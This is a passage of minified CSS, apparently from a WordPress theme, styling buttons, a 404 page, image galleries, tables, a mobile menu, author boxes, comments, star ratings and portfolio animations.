img{display:block;height:100%;width:100%;object-fit:cover}.btn-block>span{position:relative;line-height:1;z-index:2}.btn-block.style1{font-size:16px;letter-spacing:0.09em;text-transform:uppercase;font-weight:600}.btn-block.style1 .cover-bg img,.btn-block.style1 .post.blog-style5 .post-gallery img,.post.blog-style5 .btn-block.style1 .post-gallery img,.btn-block.style1 .thb-placeholder .thb-placeholder-inner img,.thb-placeholder .btn-block.style1 .thb-placeholder-inner img,.btn-block.style1 .thb-testimonials.testimonial-style1 .slick-dots .portrait_bullet img,.thb-testimonials.testimonial-style1 .slick-dots .btn-block.style1 .portrait_bullet img{will-change:transform;transform-origin:center center}.btn-block.style1:hover .cover-bg img,.btn-block.style1:hover .post.blog-style5 .post-gallery img,.post.blog-style5 .btn-block.style1:hover .post-gallery img,.btn-block.style1:hover .thb-placeholder .thb-placeholder-inner img,.thb-placeholder .btn-block.style1:hover .thb-placeholder-inner img,.btn-block.style1:hover .thb-testimonials.testimonial-style1 .slick-dots .portrait_bullet img,.thb-testimonials.testimonial-style1 .slick-dots .btn-block.style1:hover .portrait_bullet img{-webkit-transform:scale(1.03, 1.03);-moz-transform:scale(1.03, 1.03);-ms-transform:scale(1.03, 1.03);-o-transform:scale(1.03, 1.03);transform:scale(1.03, 1.03)}.btn-text{display:inline-flex;align-items:center}.btn-text.style1{font-size:12px;text-transform:uppercase;font-weight:600}.btn-text.style1:before{content:'';display:inline-block;width:35px;height:1px;margin-right:15px;background:rgba(0,0,0,0.15)}.btn-text.style1:hover{color:#151515}.btn-text.style1:hover:before{width:60px;background:#151515}.btn-text.style1.white{color:#fff}.btn-text.style1.white:before{background:rgba(255,255,255,0.45)}.btn-text.style1.white:hover{color:#fff}.btn-text.style1.white:hover:before{background:#fff}.btn-text.style2{font-size:12px;text-transform:uppercase;font-weight:500;color:#151515;position:relative}.btn-text.style2:before,.btn-text.style2:after{content:'';display:inline-block;width:100%;height:2px;background:rgba(0,0,0,0.4);position:absolute;bottom:-4px;left:0;width:100%}.btn-text.style2:after{background:#151515;transform-origin:left center;-webkit-transform:scale(0, 1);-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1);transform:scale(0, 1)}.btn-text.style2:hover:after{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.btn-text.style3{font-size:14px;font-weight:600}.btn-text.style3 .circle-btn{width:24px;height:24px;display:inline-flex;background:#1aa97f;position:relative;border-radius:12px;margin-right:17px}.btn-text.style3 .circle-btn:before,.btn-text.style3 .circle-btn:after{content:'';display:block;height:1px;width:4px;background:#fff;position:absolute;top:50%;left:50%;transform-origin:right center}.btn-text.style3 .circle-btn:before{-webkit-transform:translate3d(-50%, -50%, 0) rotateZ(45deg);-moz-transform:translate3d(-50%, -50%, 0) rotateZ(45deg);-ms-transform:translate3d(-50%, -50%, 0) rotateZ(45deg);-o-transform:translate3d(-50%, -50%, 0) rotateZ(45deg);transform:translate3d(-50%, -50%, 0) rotateZ(45deg)}.btn-text.style3 .circle-btn:after{-webkit-transform:translate3d(-50%, -50%, 0) rotateZ(-45deg);-moz-transform:translate3d(-50%, -50%, 0) rotateZ(-45deg);-ms-transform:translate3d(-50%, -50%, 0) rotateZ(-45deg);-o-transform:translate3d(-50%, -50%, 0) rotateZ(-45deg);transform:translate3d(-50%, -50%, 0) rotateZ(-45deg)}.btn-text.style3 span{position:relative;line-height:1}.btn-text.style3 span:after{content:'';display:inline-block;width:100%;height:1px;background:#151515;position:absolute;bottom:-3px;left:0;width:100%;transform-origin:left center;-webkit-transform:scale(0, 1);-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1);transform:scale(0, 1)}.btn-text.style3:hover{color:#151515}.btn-text.style3:hover span:after{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.btn-text.style4{font-size:18px}.btn-text.style4 .arrow{display:inline-flex;margin-left:13px;position:relative;overflow:hidden;width:15px}.btn-text.style4 .arrow>div{display:inline-flex;flex-direction:row;flex-wrap:nowrap;width:32px;-webkit-transform:translateX(-17px);-moz-transform:translateX(-17px);-ms-transform:translateX(-17px);-o-transform:translateX(-17px);transform:translateX(-17px)}.btn-text.style4 .arrow svg{width:15px;height:auto}.btn-text.style4 .arrow svg+svg{margin-left:2px}.btn-text.style4 .arrow svg:first-child{fill:#1aa97f}.btn-text.style4:hover .arrow>div{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.btn-text.style5{font-size:12px;font-weight:600;text-transform:uppercase}.btn-text.style5 svg{fill:#151515;height:10px;-webkit-transform:translateX(-4px);-moz-transform:translateX(-4px);-ms-transform:translateX(-4px);-o-transform:translateX(-4px);transform:translateX(-4px);-webkit-transition:all .15s linear;-moz-transition:all .15s linear;-o-transition:all .15s linear;transition:all .15s linear}.btn-text.style5 svg .bar{fill:#151515;-webkit-transform:scale(0, 1);-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:all .15s linear;-moz-transition:all .15s linear;-o-transition:all .15s linear;transition:all .15s linear}.btn-text.style5 .arrow{height:10px;display:flex;align-items:center}.btn-text.style5:hover{color:#151515}.btn-text.style5:hover svg{-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px)}.btn-text.style5:hover svg .bar{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.contact_map_parent{position:relative;overflow:hidden}.contact_map_parent .expand{width:46px;height:46px;position:absolute;top:20px;right:20px;z-index:99;display:none;justify-content:center;align-items:center;background:rgba(21,21,21,0.6)}@media only screen and (min-width: 64.063em){.contact_map_parent .expand{display:flex}}.contact_map_parent .expand svg{width:20px;height:20px}.contact_map_parent .expand svg g{stroke:#fff;stroke-width:4}.contact_map_parent .expand:hover{background:#151515}.contact_map_parent .contact_map{position:absolute;top:0;right:0;bottom:0;width:100%;z-index:10}.contact_map_parent.map_left .expand{right:auto;left:20px}.contact_map_parent.map_left .google_map{right:auto;left:0}.content404 .table{padding:30px 0}.content404 figure{position:relative;display:inline-block;width:104px;height:104px;background:#1aa97f;line-height:104px;font-weight:600;font-size:60px;color:#fff;margin-bottom:40px;-webkit-border-radius:52px;-moz-border-radius:52px;-ms-border-radius:52px;-o-border-radius:52px;border-radius:52px}.content404 figure:before{content:'!'}.content404 h1{font-weight:400;font-size:24px;line-height:30px;margin:0 0 25px}@media only screen and (min-width: 64.063em){.content404 h1{font-size:30px;line-height:36px}}@media only screen and (min-width: 75em){.content404 h1{font-size:40px;line-height:46px}}@media only screen and (min-width: 90.063em){.content404 h1{font-size:50px;line-height:56px}}.content404 p{font-size:18px;color:#151515;margin-bottom:35px}.content404 .btn{margin-top:30px}.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.alignright,.alignleft,.aligncenter,.bypostauthor{color:inherit}.alignright{float:right;margin:6px 0 14px 20px}.alignleft{float:left;margin:6px 20px 14px 0}.alignright img,.alignleft img,.aligncenter img{width:100%;max-width:100%}img.center{margin:0 auto;display:block}img.full{width:100%}.aligncenter{display:block;clear:both;margin:0 auto}@media only screen and (max-width: 75em){.alignleft,.aligncenter,.alignright{width:100%;margin:0 0 20px}}.wp-caption{position:relative;max-width:100%}.wp-caption .wp-caption-text{display:block;position:absolute;left:20px;bottom:20px;max-width:80%;margin:0;font-size:13px;background:#fff;color:#151515;padding:13px 15px}.rtl .wp-caption .wp-caption-text{left:auto;right:20px}.gallery{display:block;margin:0 auto;float:left;clear:both}.gallery.gallery-columns-2 .gallery-item{width:50%}.gallery.gallery-columns-3 .gallery-item{width:33%}.gallery.gallery-columns-4 .gallery-item{width:25%}.gallery.gallery-columns-5 .gallery-item{width:20%}.gallery .gallery-item{display:inline-block;width:100%;padding:0 1px 1px 0;margin:0;-webkit-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition-delay:0s;-moz-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1) false}.gallery .gallery-item:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8}.gallery .gallery-item img{width:100%;max-width:100%}.gallery .gallery-item a{line-height:0;display:block;width:100%}.gallery .gallery-item .gallery-icon{margin:0}.gallery .gallery-item .gallery-caption{display:none}.more-link{display:inline-block;color:#151515;font-size:13px}[class^="tag-link"]{display:inline-block;border:1px solid rgba(21,21,21,0.1);color:rgba(21,21,21,0.6);font-size:10px !important;padding:8px 18px;text-transform:uppercase;margin:0 3px 3px 0;line-height:1;font-weight:600;border-radius:500px}[class^="tag-link"]:hover{background:#151515;border-color:#151515;color:#fff}.searchform{margin:0}.searchform fieldset{position:relative;border:0}.searchform fieldset input{margin-bottom:0}table:not(.variations):not(.shop_table):not(.group_table){border-collapse:collapse;width:100%;margin-bottom:1rem;border-radius:0}table:not(.variations):not(.shop_table):not(.group_table) thead,table:not(.variations):not(.shop_table):not(.group_table) tbody,table:not(.variations):not(.shop_table):not(.group_table) tfoot{border:1px solid #f1f1f1;background-color:#fefefe}table:not(.variations):not(.shop_table):not(.group_table) caption{padding:0.5rem 0.625rem 0.625rem;font-weight:bold}table:not(.variations):not(.shop_table):not(.group_table) thead{background:#f8f8f8;color:#0a0a0a}table:not(.variations):not(.shop_table):not(.group_table) tfoot{background:#f1f1f1;color:#0a0a0a}table:not(.variations):not(.shop_table):not(.group_table) thead tr,table:not(.variations):not(.shop_table):not(.group_table) tfoot tr{background:transparent}table:not(.variations):not(.shop_table):not(.group_table) thead th,table:not(.variations):not(.shop_table):not(.group_table) thead td,table:not(.variations):not(.shop_table):not(.group_table) tfoot th,table:not(.variations):not(.shop_table):not(.group_table) tfoot td{padding:0.5rem 0.625rem 0.625rem;font-weight:bold;text-align:left}table:not(.variations):not(.shop_table):not(.group_table) tbody th,table:not(.variations):not(.shop_table):not(.group_table) tbody td{padding:0.5rem 0.625rem 0.625rem}table:not(.variations):not(.shop_table):not(.group_table) tbody tr:nth-child(even){border-bottom:0;background-color:#f1f1f1}table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-stripes tbody tr:nth-child(even){background:transparent !important}table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-stripes thead,table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-stripes tbody,table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-stripes tfoot{border-left:0 !important;border-right:0 !important}table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-regular tbody tr:nth-child(even){background:#f7f7f7}table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-regular thead,table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-regular tbody,table:not(.variations):not(.shop_table):not(.group_table).wp-block-table.is-style-regular tfoot{border-color:rgba(0,0,0,0.2)}.has-thb-accent-background-color{background-color:#1aa97f}.has-thb-accent-color{color:#1aa97f}.has-thb-accent-color p{color:#1aa97f}.wp-block-pullquote{padding:0}.wp-block-button .wp-block-button__link.has-thb-accent-background-color{background-color:#1aa97f}.wp-block-button .wp-block-button__link.has-thb-accent-color{color:#1aa97f}.wp-block-button .wp-block-button__link.has-thb-accent-color p{color:#1aa97f}.wp-block-button.is-style-outline .wp-block-button__link{background:transparent !important}.alignwide{position:relative}@media only screen and (min-width: 64.063em){.alignwide{margin-left:-170px;margin-right:-170px;width:calc(100% + 340px);max-width:none}}.alignfull{position:relative}@media only screen and (min-width: 64.063em){.alignfull{width:100vw;max-width:none;margin-left:calc(50% - 50vw)}.alignfull img{width:100vw}}.wp-block-image.thb-pin-it-container{max-width:100vw}.post-detail ul.wp-block-gallery{margin:0 0 1rem 0}.post-detail ul.wp-block-gallery .blocks-gallery-image,.post-detail ul.wp-block-gallery .blocks-gallery-item{margin-bottom:16px}.wp-block-media-text{margin-bottom:1rem}.wp-block-latest-comments{margin-left:0}.has-medium-font-size{font-size:1.2em}.has-large-font-size{font-size:2em}.has-huge-font-size{font-size:3em}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color){color:#fff}.panel-close{position:absolute;top:20px;right:20px;width:30px;height:30px;z-index:10}.rtl .panel-close{right:auto;left:20px}.mobile-toggle{display:inline-flex;width:30px;height:30px;vertical-align:middle;position:relative;margin-left:11px;-webkit-transition:none 1s;-webkit-transition-delay:0s;-moz-transition:none 1s;-o-transition:none 1s;transition:none 1s false false}.mobile_menu_position_left.header_style_style1 .mobile-toggle,.mobile_menu_position_left.header_style_style2 .mobile-toggle{margin-left:0}.rtl .mobile_menu_position_left.header_style_style1 .mobile-toggle,.rtl .mobile_menu_position_left.header_style_style2 .mobile-toggle{margin-right:0}.rtl .mobile-toggle{margin-left:0;margin-right:11px}.mobile-toggle+.logolink{margin-left:10px}.rtl .mobile-toggle+.logolink{margin-left:0;margin-right:10px}.mobile-toggle div{width:30px;height:30px;position:relative}.mobile-toggle span{display:block;position:absolute;width:16px;height:2px;background:#151515;content:" ";left:7px}.mobile-toggle span:nth-child(1){top:9px;-webkit-transform:translateX(-10%);-moz-transform:translateX(-10%);-ms-transform:translateX(-10%);-o-transform:translateX(-10%);transform:translateX(-10%)}.mobile-toggle span:nth-child(2){top:14px;-webkit-transform:translateX(10%);-moz-transform:translateX(10%);-ms-transform:translateX(10%);-o-transform:translateX(10%);transform:translateX(10%)}.mobile-toggle span:nth-child(3){top:19px;-webkit-transform:translateX(-10%);-moz-transform:translateX(-10%);-ms-transform:translateX(-10%);-o-transform:translateX(-10%);transform:translateX(-10%)}.mobile_menu_style_style2 .mobile-toggle span:nth-child(1){transform-origin:left top}.mobile_menu_style_style2 .mobile-toggle span:nth-child(3){transform-origin:left bottom}@media only screen and (min-width: 75em){.header_full_menu_on.header_style_style2 .mobile-toggle,.header_full_menu_on.header_style_style3 .mobile-toggle{display:none}}#mobile-menu{position:fixed;z-index:105;padding:0;left:0;top:0;bottom:0;right:0;display:none;overflow:hidden;background:rgba(65,65,65,0.9);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}#mobile-menu.style2 .menu-container{background:#fff}#mobile-menu.style2 .panel-close{display:none}#mobile-menu.style2 .menu-holder{margin:auto 0}#mobile-menu.style2 .menu-footer{margin-top:0}.menu-container{display:flex;flex-direction:column;justify-content:space-between;background:#f9f9f9;height:100%;float:right;width:100%;position:relative;color:#151515;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}@media only screen and (min-width: 40.063em){.menu-container{width:480px}}.mobile_menu_position_left .menu-container{float:left;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.mobile_menu_position_left.rtl .menu-container{float:right;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.rtl .menu-container{float:left;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.menu-footer{margin-top:auto;padding:30px;font-size:14px}@media only screen and (min-width: 40.063em){.menu-footer{padding:40px 45px}}.menu-footer p{font-size:inherit;margin-bottom:10px}.menu-footer .social-links{margin-top:15px}.menu-footer .social-links a{display:inline-block}.menu-footer .social-links a+a{margin-left:9px}.menu-footer .select-wrapper{display:inline-block;border:0;min-width:0;width:auto;margin-top:30px}.menu-footer .select-wrapper select{background:transparent;color:#626262;font-size:11px;font-weight:600;padding:5px 14px 5px 0;width:auto;height:auto}.menu-footer .select-wrapper:after{top:10px;right:5px}.menu-footer .select-wrapper:after{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5}.mobile-menu{list-style:none;margin:0;clear:left;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;padding:30px 30px 0}@media only screen and (min-width: 40.063em){.mobile-menu{padding:40px 45px}}.mobile-menu a{text-transform:uppercase}.mobile-menu i{margin-right:10px;vertical-align:middle;display:inline-block}.rtl .mobile-menu i{margin-right:0;margin-left:10px}.mobile-menu>li{display:block;position:relative;margin:0}@media only screen and (max-width: 75em){.mobile-menu>li{display:block}}.mobile-menu>li.current-menu-item>a,.mobile-menu>li.sfHover>a{color:#1aa97f}.mobile-menu>li>a{display:inline-block;font-size:16px;line-height:1;font-weight:600;color:#151515;padding:10px 0}.mobile-menu>li>a:hover,.mobile-menu>li>a.active{color:#1aa97f}.mobile-menu li.menu-item-has-children>a{position:relative}.mobile-menu li.menu-item-has-children>a span{display:inline-block;margin-right:5 px}.mobile-menu li.menu-item-has-children>a span .menu_icon{vertical-align:middle;margin-bottom:2px}.mobile-menu li.menu-item-has-children>a:hover .menu_icon{fill:#1aa97f}.mobile-menu li.menu-item-has-children>a .thb-arrow{display:inline-flex;vertical-align:middle;margin-left:5px}.mobile-menu li.menu-item-has-children>a .thb-arrow:after{content:"\f107";font-family:FontAwesome;display:inline-flex;vertical-align:middle;position:relative;top:-2px;margin-left:5px}.rtl .mobile-menu li.menu-item-has-children>a .thb-arrow:after{margin-left:0;margin-right:5px}.mobile-menu .sub-menu{display:none;list-style:none;padding:5px 0}.mobile-menu .sub-menu li{display:block;min-width:180px;position:relative}.mobile-menu .sub-menu li a{font-size:12px;color:#909090;font-weight:500}.mobile-menu .sub-menu li a:hover{color:#1aa97f}.mobile-menu .sub-menu .sub-menu{padding:0;margin-left:20px;letter-spacing:normal}.mobile-menu .sub-menu .sub-menu a{text-transform:none}.style2 .mobile-menu>li>a{text-transform:none;font-weight:600;position:relative}.style2 .mobile-menu>li>a:before{content:'';position:absolute;left:0;top:60%;height:20%;background:#1aa97f;width:100%;z-index:-1;-webkit-transform:scale(0, 1);-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1);transform:scale(0, 1);transform-origin:left center}@media only screen and (min-width: 64.063em){.style2 .mobile-menu>li>a{font-size:24px}.style2 .mobile-menu>li>a:after{font-size:70%}}@media only screen and (min-width: 75em){.style2 .mobile-menu>li>a{font-size:36px}}.style2 .mobile-menu>li>a:hover{color:#151515}.style2 .mobile-menu>li>a:hover:before{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.style2 .mobile-menu>li.menu-item-has-children>a:after{font-weight:400;margin-left:5px}@media only screen and (min-width: 75em){.style2 .mobile-menu>li.menu-item-has-children>a:after{margin-left:10px}}.style2 .mobile-menu>li.current-menu-item>a{color:#151515}.style2 .mobile-menu>li.current-menu-item>a:before{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.authorpage{padding-bottom:40px;border-bottom:1px solid #efefef;margin-bottom:40px}.authorpage .avatar{display:block;float:left;width:30px;height:30px;border-radius:50%}@media only screen and (min-width: 40.063em){.authorpage .avatar{width:80px;height:80px}}@media only screen and (min-width: 64.063em){.authorpage .avatar{width:100px;height:100px}}.authorpage .author-content{padding-left:50px}@media only screen and (min-width: 40.063em){.authorpage .author-content{padding-left:100px}}@media only screen and (min-width: 64.063em){.authorpage .author-content{padding-left:135px}}.authorpage .author-content h3{margin-bottom:10px;line-height:1}.authorpage .author-content h3 a{color:#151515}.authorpage .author-content p{color:#505050;font-size:14px;margin-bottom:10px;line-height:1.4}.authorpage .author-content .square-icon{display:inline-block;color:#151515;font-size:14px;margin-right:8px}.authorpage .author-content .square-icon:hover{color:#1aa97f}.authorpage .author-content .square-icon.facebook:hover{color:#3b5998}.authorpage .author-content .square-icon.facebook-messenger:hover{color:#0084ff}.authorpage .author-content .square-icon.linkedin:hover{color:#007bb6}.authorpage .author-content .square-icon.pinterest:hover{color:#cb2027}.authorpage .author-content .square-icon.twitter:hover{color:#00aced}.authorpage .author-content .square-icon.instagram:hover{color:#3f729b}.authorpage .author-content .square-icon.vk:hover{color:#45668e}.authorpage .author-content .square-icon.tumblr:hover{color:#35465c}.authorpage .author-content .square-icon.xing:hover{color:#cfdc00}.authorpage .author-content .square-icon.soundcloud:hover{color:#f80}.authorpage .author-content .square-icon.dribbble:hover{color:#ea4c89}.authorpage .author-content .square-icon.youtube:hover{color:#e52d27}.authorpage .author-content .square-icon.spotify:hover{color:#7ab800}.authorpage .author-content .square-icon.behance:hover{color:#1769ff}.authorpage .author-content .square-icon.deviantart:hover{color:#4e6252}.authorpage .author-content .square-icon.vimeo:hover{color:#1ab7ea}.authorpage .author-content .square-icon.flickr:hover{color:#0063dc}.authorpage .author-content .square-icon.rss:hover{color:#f26522}.authorpage .author-content .square-icon.whatsapp:hover{color:#25d366}.authorpage .author-content .square-icon.twitch:hover{color:#6441a5}.authorpage .author-content .square-icon.fivehundred:hover{color:#0099e5}.authorpage .author-content .square-icon.email:hover{color:#1aa97f}.authorpage .author-content .square-icon.bandcamp:hover{color:#629aa9}.authorpage .author-content .square-icon.github:hover{color:#4078c0}.authorpage .author-content .square-icon.codepen:hover{color:#fcd000}.authorpage .author-content .square-icon.foursquare:hover{color:#f94877}#comments{width:100%;background:rgba(0,0,0,0.02);padding-top:70px}.woocommerce-Reviews #comments{background:transparent;padding:0}#comments #add_review_button,#comments #submit{width:auto;margin:0}#comments .comment-notes{margin-bottom:20px}#comments .commentlist{list-style:none;margin:0 0 30px;display:block;padding:0}#comments .commentlist .comment,#comments .commentlist .review{margin:0}#comments .commentlist .comment:before,#comments .commentlist .review:before{display:none}#comments .commentlist .comment .comment-body,#comments .commentlist .comment .comment_container,#comments .commentlist .review .comment-body,#comments .commentlist .review .comment_container{position:relative;padding-left:110px;margin-bottom:15px}@media only screen and (min-width: 40.063em){#comments .commentlist .comment .comment-body,#comments .commentlist .comment .comment_container,#comments .commentlist .review .comment-body,#comments .commentlist .review .comment_container{margin-bottom:30px}}#comments .commentlist .comment .comment-meta,#comments .commentlist .review .comment-meta{display:inline-block;line-height:1;color:#151515;font-weight:400;font-size:12px;margin:0 0 10px}#comments .commentlist .comment .comment-meta a,#comments .commentlist .review .comment-meta a{color:#151515}#comments .commentlist .comment .vcard,#comments .commentlist .review .vcard{display:inline-block;border:0;padding:0;margin:0 0 10px;font-size:14px}#comments .commentlist .comment .vcard .fn,#comments .commentlist .review .vcard .fn{margin:0;font-weight:600;color:#151515;font-style:normal}#comments .commentlist .comment .vcard .says,#comments .commentlist .review .vcard .says{display:none}#comments .commentlist .comment .avatar,#comments .commentlist .review .avatar{width:88px;height:88px;float:left;position:absolute;top:0;left:0;border-radius:2px}#comments .commentlist .comment .comment-awaiting-moderation,#comments .commentlist .review .comment-awaiting-moderation{font-size:10px}#comments .commentlist .comment p,#comments .commentlist .review p{font-size:13px;word-break:break-word;color:#151515;margin:0 0 15px}#comments .commentlist .comment p.stars,#comments .commentlist .review p.stars{margin:0 0 45px}#comments .commentlist .comment .reply,#comments .commentlist .review .reply{font-size:12px;text-transform:uppercase;font-weight:600;color:#1aa97f;line-height:1}#comments .commentlist .comment .reply a,#comments .commentlist .review .reply a{color:#1aa97f}#comments .commentlist .comment .comment-respond,#comments .commentlist .review .comment-respond{border-top:0}#comments .commentlist .comment .children,#comments .commentlist .review .children{list-style:none;margin:0 0 30px}@media only screen and (min-width: 40.063em){#comments .commentlist .comment .children,#comments .commentlist .review .children{margin-left:86px}}#comments .commentlist .comment .children .avatar,#comments .commentlist .review .children .avatar{width:64px;height:64px;left:24px}#comments .commentlist .comment .children li:last-child .comment-body,#comments .commentlist .comment .children li:last-child .comment_container,#comments .commentlist .review .children li:last-child .comment-body,#comments .commentlist .review .children li:last-child .comment_container{margin:0}#comments .woocommerce-noreviews{text-align:center}.comments-title,.comment-reply-title{display:block;font-size:24px;font-weight:600;text-align:center;line-height:1;margin:0 0 10px}.comments-title+.text-center a,.comment-reply-title+.text-center a{display:block;color:#151515;font-size:12px;font-weight:400;text-decoration:underline;margin-bottom:60px}.comments-title small,.comment-reply-title small{font-weight:500;font-size:12px;line-height:24px;text-transform:uppercase;margin-left:10px}@media only screen and (min-width: 40.063em){.comments-title small,.comment-reply-title small{float:right}}.comment-reply-title{margin-bottom:30px}.comment-respond{padding:40px 0;margin-top:20px;border-top:1px solid rgba(0,0,0,0.06)}.no-border .comment-respond{margin-top:0;border-top:0}.comment-respond .form-submit{margin:0;text-align:center}.comment-respond .comment-form p{font-size:13px;word-break:break-word;color:#151515;margin:0 0 15px}.comment-respond .comment-form p.meta{margin-bottom:10px}.comment-respond .comment-form p.stars span{position:relative}.comment-respond .comment-form input[type="text"],.comment-respond .comment-form textarea{width:100%;margin-bottom:10px}.comment-respond .comment-form .form-submit{margin-top:20px}.comment-respond .comment-form .row{margin:0 -5px}.comment-respond .comment-form .row .columns{padding:0 5px}.star-rating,.comment-form-rating .stars{display:inline-block;position:relative;font-size:12px;letter-spacing:0.2em;font-family:FontAwesome;color:#dcdcdc}.star-rating:before,.comment-form-rating .stars:before{font-family:FontAwesome;content:"\f005 \f005 \f005 \f005 \f005"}.star-rating>span,.comment-form-rating .stars>span{display:block;top:0;left:0;position:absolute;height:18px;line-height:18px;overflow:hidden}.star-rating>span:before,.comment-form-rating .stars>span:before{color:#ffc200;content:"\f005 \f005 \f005 \f005 \f005"}.star-rating>span strong,.comment-form-rating .stars>span strong{display:none}.star-rating+.write_first,.comment-form-rating .stars+.write_first{display:inline-block;font-size:13px;font-weight:300;color:#151515;margin-left:20px;line-height:18px;vertical-align:text-top}.comment-form-rating .stars{display:block}.comment-form-rating .stars:before{content:none}.comment-form-rating .stars>span:before{content:none}.comment-form-rating .stars a{position:relative;color:#dcdcdc;display:inline-block;text-indent:-999em;width:15px}.comment-form-rating .stars a:before{position:absolute;display:block;width:15px;text-indent:0;content:"\f005"}.comment-form-rating .stars a:hover ~ a{color:#dcdcdc}.comment-form-rating .stars a.active ~ a{color:#dcdcdc}.comment-form-rating .stars:hover a,.comment-form-rating .stars.selected a{color:#ffc200}.thb-portfolio .masonry-small .portfolio-holder,.thb-portfolio .masonry-wide .portfolio-holder,.thb-portfolio .masonry-tall .portfolio-holder,.thb-portfolio .masonry-large .portfolio-holder{height:auto;padding:0}.thb-portfolio .masonry-small .portfolio-holder .thb-placeholder.first,.thb-portfolio .masonry-wide .portfolio-holder .thb-placeholder.first,.thb-portfolio .masonry-tall .portfolio-holder .thb-placeholder.first,.thb-portfolio .masonry-large .portfolio-holder .thb-placeholder.first{position:static}.thb-portfolio.masonry.thb-filter-style1{overflow:hidden}.thb-portfolio .type-portfolio.thb-animate-from-bottom .portfolio-holder{opacity:0;-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-ms-transform:translateY(100px);-o-transform:translateY(100px);transform:translateY(100px)}.thb-portfolio .type-portfolio.thb-fade .portfolio-holder{opacity:0}.thb-portfolio .type-portfolio.thb-scale .portfolio-holder{-webkit-transform-origin:50% 50% 50%;-moz-transform-origin:50% 50% 50%;-ms-transform-origin:50% 50% 50%;-o-transform-origin:50% 50% 50%;transform-origin:50% 50% 50%;-webkit-transform:scale(0, 0);-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-o-transform:scale(0, 0);transform:scale(0, 0)}.thb-portfolio .type-portfolio.thb-scale .portfolio-holder .thb-placeholder{backface-visibility:hidden;transform:translateZ(0)}.thb-portfolio .type-portfolio.thb-scale .portfolio-holder .portfolio-link{backface-visibility:hidden;transform:translateZ(0)}.portfolio-holder{height:0;width:100%;opacity:0}.full-height-content .portfolio-holder{height:100%}.padding-half .portfolio-holder{padding-bottom:45%}.thb_margins .large-6.padding-half .portfolio-holder{padding-bottom:calc(45% - 13px)}.padding-1 .portfolio-holder{padding-bottom:90%}.thb_margins .large-6.padding-1 .portfolio-holder{padding-bottom:calc(90% + 2px)}.padding-2 .portfolio-holder{padding-bottom:180%}.thb_margins .padding-2 .portfolio-holder{padding-bottom:calc(180% + 30px)}.small.padding-half .portfolio-holder{padding-bottom:35%}.thb_margins .large-8.padding-half .portfolio-holder{padding-bottom:calc(35% - 11px)}.small.padding-1 .portfolio-holder{padding-bottom:70%}.small.padding-2 .portfolio-holder{padding-bottom:140%}.thb_margins .large-4.padding-2 .portfolio-holder{padding-bottom:calc(140% + 22px)}.portfolio-holder .visually-hidden{visibility:hidden;opacity:0;object-fit:cover}.thb-placeholder{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0;transform-origin:center}.thb-placeholder.first{z-index:2}.thb-placeholder.second{z-index:1}.thb-placeholder .thb-placeholder-inner{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0;transform-origin:center}.thb-portfolio{margin:0;min-height:40px;position:relative}.thb-portfolio.thb_margins .type-portfolio{margin-bottom:30px}.thb-portfolio .type-portfolio{position:relative}.thb-portfolio .type-portfolio h2{margin-bottom:10px;line-height:1.1}.thb-portfolio .type-portfolio h2,.thb-portfolio .type-portfolio .thb-categories{opacity:0;color:#151515;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}.thb-portfolio .type-portfolio .thb-categories{text-transform:uppercase;font-size:12px}.thb-portfolio .type-portfolio 